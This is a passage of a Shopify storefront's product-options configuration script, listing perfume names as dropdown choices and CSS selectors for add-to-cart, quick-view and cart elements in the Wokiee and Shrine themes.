PINK","helptext":""},{"id":141,"value":"DCOCO","helptext":""},{"id":142,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":143,"value":"DCRY BABY","helptext":""},{"id":144,"value":"DDAHAB","helptext":""},{"id":145,"value":"DDAISY DREAM","helptext":""},{"id":146,"value":"DDELINA","helptext":""},{"id":147,"value":"DDONNA BORN IN ROME","helptext":""},{"id":148,"value":"DEDEN JUICY APPLE","helptext":""},{"id":149,"value":"DEROS POUR FEMME","helptext":""},{"id":150,"value":"Descripción","helptext":""},{"id":151,"value":"DETERNITY","helptext":""},{"id":152,"value":"DFANTASY","helptext":""},{"id":153,"value":"DFLORA BY GUCCI","helptext":""},{"id":154,"value":"DFLOWERBOMB","helptext":""},{"id":155,"value":"DGOOD GIRL","helptext":""},{"id":156,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":157,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":158,"value":"DGUCCI BLOOM","helptext":""},{"id":159,"value":"DHALLOWEEN","helptext":""},{"id":160,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":161,"value":"DHEIRESS","helptext":""},{"id":162,"value":"DJ´ADORE","helptext":""},{"id":163,"value":"DKENZO FLOWER","helptext":""},{"id":164,"value":"DLA VIDA ES BELLA","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":166,"value":"DLADY MILLION","helptext":""},{"id":167,"value":"DLIBRE","helptext":""},{"id":168,"value":"DLIBRE INTENSE","helptext":""},{"id":169,"value":"DLIGHT BLUE","helptext":""},{"id":170,"value":"DLOST CHERRY","helptext":""},{"id":171,"value":"DMEOW","helptext":""},{"id":172,"value":"DMIRACLE","helptext":""},{"id":173,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":174,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":175,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":176,"value":"DMOD VANILLA","helptext":""},{"id":177,"value":"DMON PARIS","helptext":""},{"id":178,"value":"DMOONLIGHT","helptext":""},{"id":179,"value":"DMY WAY","helptext":""},{"id":180,"value":"DNARCISO FOR HER","helptext":""},{"id":181,"value":"DNO 5","helptext":""},{"id":182,"value":"DOLYMPEA","helptext":""},{"id":183,"value":"DPARIS HILTON","helptext":""},{"id":184,"value":"DPOISON HYPNOTIC","helptext":""},{"id":185,"value":"DRALPH","helptext":""},{"id":186,"value":"DSCANDAL","helptext":""},{"id":187,"value":"DSELENA GOMEZ","helptext":""},{"id":188,"value":"DSORBETO ROSSO","helptext":""},{"id":189,"value":"DSWEET LIKE CANDY","helptext":""},{"id":190,"value":"DTHANK U NEXT","helptext":""},{"id":191,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":192,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":193,"value":"DVANILLA LACE","helptext":""},{"id":194,"value":"DVERY GOOD GIRL","helptext":""},{"id":195,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":196,"value":"DVIVA LA JUICY","helptext":""},{"id":197,"value":"DVOCE VIVA","helptext":""},{"id":198,"value":"DYELLOW DIAMOND","helptext":""},{"id":199,"value":"UAFTERNOON SWIMM","helptext":""},{"id":200,"value":"UAMBER OUD GOLD","helptext":""},{"id":201,"value":"UANOTHER 13","helptext":""},{"id":202,"value":"UAPRES L AMOUR","helptext":""},{"id":203,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":204,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":205,"value":"UBERGAMOT 22","helptext":""},{"id":206,"value":"UCHERRY SMOKE","helptext":""},{"id":207,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":208,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":209,"value":"UELECTRIC CHERRY","helptext":""},{"id":210,"value":"UERBA PURA","helptext":""},{"id":211,"value":"UFUCKING FABULOUS","helptext":""},{"id":212,"value":"UHAYATI","helptext":""},{"id":213,"value":"UIMAGINATION","helptext":""},{"id":214,"value":"UINSTANT CRUSH","helptext":""},{"id":215,"value":"UKING BHARARA","helptext":""},{"id":216,"value":"UL IMMENSITE","helptext":""},{"id":217,"value":"UMETEORE","helptext":""},{"id":218,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":219,"value":"UPACIFIC CHILL","helptext":""},{"id":220,"value":"USANTAL 33","helptext":""},{"id":221,"value":"USILVER MOUNTAIN","helptext":""},{"id":222,"value":"UVALAYA","helptext":""},{"id":223,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-4","type":"select","label":"Seleccionar 4","label_on_cart":"4","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 RED","helptext":""},{"id":8,"value":"C9PM","helptext":""},{"id":9,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":10,"value":"CALLURE SPORT","helptext":""},{"id":11,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":12,"value":"CAMBER OUD ROUGE","helptext":""},{"id":13,"value":"CANGEL SHARE","helptext":""},{"id":14,"value":"CAQUA DE GIO","helptext":""},{"id":15,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":17,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":18,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":19,"value":"CARMANI CODE","helptext":""},{"id":20,"value":"CAVENTUS","helptext":""},{"id":21,"value":"CAVENTUS ABSOLU","helptext":""},{"id":22,"value":"CBAD BOY","helptext":""},{"id":23,"value":"CBAD BOY COBALT","helptext":""},{"id":24,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":25,"value":"CBLACK PHANTOM","helptext":""},{"id":26,"value":"CBLEU","helptext":""},{"id":27,"value":"CBORN IN ROME","helptext":""},{"id":28,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":29,"value":"CBOSS BOTTLED","helptext":""},{"id":30,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":31,"value":"CBOSS THE SCENT","helptext":""},{"id":32,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":33,"value":"CCH MEN","helptext":""},{"id":34,"value":"CCK ONE","helptext":""},{"id":35,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":36,"value":"CCOSTA AZURRA","helptext":""},{"id":37,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":38,"value":"CDIOR HOMME","helptext":""},{"id":39,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":40,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":41,"value":"CDYLAN BLUE","helptext":""},{"id":42,"value":"CEGOSITE PLATINUM","helptext":""},{"id":43,"value":"CELYSIUM","helptext":""},{"id":44,"value":"CEROS","helptext":""},{"id":45,"value":"CEROS FLAME","helptext":""},{"id":46,"value":"CETERNITY","helptext":""},{"id":47,"value":"CEXPLORER","helptext":""},{"id":48,"value":"CFAHRENHEIT","helptext":""},{"id":49,"value":"CFICO DE AMALFI","helptext":""},{"id":50,"value":"CFIERCE","helptext":""},{"id":51,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":52,"value":"CGREEN IRISH TWEED","helptext":""},{"id":53,"value":"CGUILTY","helptext":""},{"id":54,"value":"CHACIVAT","helptext":""},{"id":55,"value":"CHALLOWEEN MAN","helptext":""},{"id":56,"value":"CHALLOWEEN MAN X","helptext":""},{"id":57,"value":"CHAWAS","helptext":""},{"id":58,"value":"CHUGO","helptext":""},{"id":59,"value":"CIMPACT","helptext":""},{"id":60,"value":"CINVICTUS","helptext":""},{"id":61,"value":"CINVICTUS AQUA","helptext":""},{"id":62,"value":"CINVICTUS PLATINUM","helptext":""},{"id":63,"value":"CINVICTUS VICTORY","helptext":""},{"id":64,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":65,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":66,"value":"CLAYTON","helptext":""},{"id":67,"value":"CLE BEAU","helptext":""},{"id":68,"value":"CLE MALE","helptext":""},{"id":69,"value":"CLE MALE ELIXIR","helptext":""},{"id":70,"value":"CLE MALE LE PARFUM","helptext":""},{"id":71,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":72,"value":"CLEGEND","helptext":""},{"id":73,"value":"CLIGHT BLUE","helptext":""},{"id":74,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":75,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":76,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":77,"value":"CMEGAMARE","helptext":""},{"id":78,"value":"CMOLECULE 01","helptext":""},{"id":79,"value":"COMBRE LEATHER","helptext":""},{"id":80,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":81,"value":"COMBRE NOMADE","helptext":""},{"id":82,"value":"CONE MILLION","helptext":""},{"id":83,"value":"CONE MILLION ELIXIR","helptext":""},{"id":84,"value":"CONE MILLION LUCKY","helptext":""},{"id":85,"value":"CONE MILLION PARFUM","helptext":""},{"id":86,"value":"CONE MILLION ROYAL","helptext":""},{"id":87,"value":"COUD FOR GREATNESS","helptext":""},{"id":88,"value":"COUD WOOD","helptext":""},{"id":89,"value":"CPARIS HILTON","helptext":""},{"id":90,"value":"CPHANTOM","helptext":""},{"id":91,"value":"CPHANTOM PARFUM","helptext":""},{"id":92,"value":"CPOLO BLUE","helptext":""},{"id":93,"value":"CPRADA L´HOMME","helptext":""},{"id":94,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":95,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":96,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":97,"value":"CSPICEBOMB","helptext":""},{"id":98,"value":"CSTARWALKER","helptext":""},{"id":99,"value":"CSTRONGER WITH YOU","helptext":""},{"id":100,"value":"CSWISS ARMY","helptext":""},{"id":101,"value":"CTERRE DHERMES","helptext":""},{"id":102,"value":"CTHE ONE","helptext":""},{"id":103,"value":"CTOBACCO VANILLE","helptext":""},{"id":104,"value":"CTORINO 22","helptext":""},{"id":105,"value":"CTOY BOY","helptext":""},{"id":106,"value":"CTYGAR","helptext":""},{"id":107,"value":"CULTRAMALE","helptext":""},{"id":108,"value":"CVALENTINO UOMO","helptext":""},{"id":109,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":110,"value":"CVERSACE POUR HOMME","helptext":""},{"id":111,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":112,"value":"CVOYAGER","helptext":""},{"id":113,"value":"CWANTED BY NIGHT","helptext":""},{"id":114,"value":"CY DE YSL","helptext":""},{"id":115,"value":"CY EDP","helptext":""},{"id":116,"value":"D L IMPERATRICE","helptext":""},{"id":117,"value":"D212 SEXY","helptext":""},{"id":118,"value":"D212 VIP ROSE","helptext":""},{"id":119,"value":"DAMOR AMOR","helptext":""},{"id":120,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":121,"value":"DAQUA DE GIO GIA","helptext":""},{"id":122,"value":"DARI","helptext":""},{"id":123,"value":"DATRAPE REEVES","helptext":""},{"id":124,"value":"DBE DELICIOUS","helptext":""},{"id":125,"value":"DBILLIE EILISH","helptext":""},{"id":126,"value":"DBLACK OPIUM","helptext":""},{"id":127,"value":"DBLACK ORCHID","helptext":""},{"id":128,"value":"DBOMBSHELL","helptext":""},{"id":129,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":130,"value":"DBURBERRY HER","helptext":""},{"id":131,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":132,"value":"DCAN CAN","helptext":""},{"id":133,"value":"DCANDY","helptext":""},{"id":134,"value":"DCH","helptext":""},{"id":135,"value":"DCHANCE","helptext":""},{"id":136,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":137,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":138,"value":"DCLOUD","helptext":""},{"id":139,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":140,"value":"DCLOUD PINK","helptext":""},{"id":141,"value":"DCOCO","helptext":""},{"id":142,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":143,"value":"DCRY BABY","helptext":""},{"id":144,"value":"DDAHAB","helptext":""},{"id":145,"value":"DDAISY DREAM","helptext":""},{"id":146,"value":"DDELINA","helptext":""},{"id":147,"value":"DDONNA BORN IN ROME","helptext":""},{"id":148,"value":"DEDEN JUICY APPLE","helptext":""},{"id":149,"value":"DEROS POUR FEMME","helptext":""},{"id":150,"value":"Descripción","helptext":""},{"id":151,"value":"DETERNITY","helptext":""},{"id":152,"value":"DFANTASY","helptext":""},{"id":153,"value":"DFLORA BY GUCCI","helptext":""},{"id":154,"value":"DFLOWERBOMB","helptext":""},{"id":155,"value":"DGOOD GIRL","helptext":""},{"id":156,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":157,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":158,"value":"DGUCCI BLOOM","helptext":""},{"id":159,"value":"DHALLOWEEN","helptext":""},{"id":160,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":161,"value":"DHEIRESS","helptext":""},{"id":162,"value":"DJ´ADORE","helptext":""},{"id":163,"value":"DKENZO FLOWER","helptext":""},{"id":164,"value":"DLA VIDA ES BELLA","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":166,"value":"DLADY MILLION","helptext":""},{"id":167,"value":"DLIBRE","helptext":""},{"id":168,"value":"DLIBRE INTENSE","helptext":""},{"id":169,"value":"DLIGHT BLUE","helptext":""},{"id":170,"value":"DLOST CHERRY","helptext":""},{"id":171,"value":"DMEOW","helptext":""},{"id":172,"value":"DMIRACLE","helptext":""},{"id":173,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":174,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":175,"value":"DMISS DIOR ROSES NROSES","helptext":""},{"id":176,"value":"DMOD VANILLA","helptext":""},{"id":177,"value":"DMON PARIS","helptext":""},{"id":178,"value":"DMOONLIGHT","helptext":""},{"id":179,"value":"DMY WAY","helptext":""},{"id":180,"value":"DNARCISO FOR HER","helptext":""},{"id":181,"value":"DNO 5","helptext":""},{"id":182,"value":"DOLYMPEA","helptext":""},{"id":183,"value":"DPARIS HILTON","helptext":""},{"id":184,"value":"DPOISON HYPNOTIC","helptext":""},{"id":185,"value":"DRALPH","helptext":""},{"id":186,"value":"DSCANDAL","helptext":""},{"id":187,"value":"DSELENA GOMEZ","helptext":""},{"id":188,"value":"DSORBETO ROSSO","helptext":""},{"id":189,"value":"DSWEET LIKE CANDY","helptext":""},{"id":190,"value":"DTHANK U NEXT","helptext":""},{"id":191,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":192,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":193,"value":"DVANILLA LACE","helptext":""},{"id":194,"value":"DVERY GOOD GIRL","helptext":""},{"id":195,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":196,"value":"DVIVA LA JUICY","helptext":""},{"id":197,"value":"DVOCE VIVA","helptext":""},{"id":198,"value":"DYELLOW DIAMOND","helptext":""},{"id":199,"value":"UAFTERNOON SWIMM","helptext":""},{"id":200,"value":"UAMBER OUD GOLD","helptext":""},{"id":201,"value":"UANOTHER 13","helptext":""},{"id":202,"value":"UAPRES L AMOUR","helptext":""},{"id":203,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":204,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":205,"value":"UBERGAMOT 22","helptext":""},{"id":206,"value":"UCHERRY SMOKE","helptext":""},{"id":207,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":208,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":209,"value":"UELECTRIC CHERRY","helptext":""},{"id":210,"value":"UERBA PURA","helptext":""},{"id":211,"value":"UFUCKING FABULOUS","helptext":""},{"id":212,"value":"UHAYATI","helptext":""},{"id":213,"value":"UIMAGINATION","helptext":""},{"id":214,"value":"UINSTANT CRUSH","helptext":""},{"id":215,"value":"UKING BHARARA","helptext":""},{"id":216,"value":"UL IMMENSITE","helptext":""},{"id":217,"value":"UMETEORE","helptext":""},{"id":218,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":219,"value":"UPACIFIC CHILL","helptext":""},{"id":220,"value":"USANTAL 33","helptext":""},{"id":221,"value":"USILVER MOUNTAIN","helptext":""},{"id":222,"value":"UVALAYA","helptext":""},{"id":223,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8682916806882]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};if (Shopify.theme.id == 133512003810) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.3.0"}; }if (Shopify.theme.id == 143633187042) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.3.0"}; }if (Shopify.theme.id == 144423387362) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.6.0"}; }if (Shopify.theme.id == 147386106082) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.9.1"}; }if (Shopify.theme.id == 133512003810) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }if 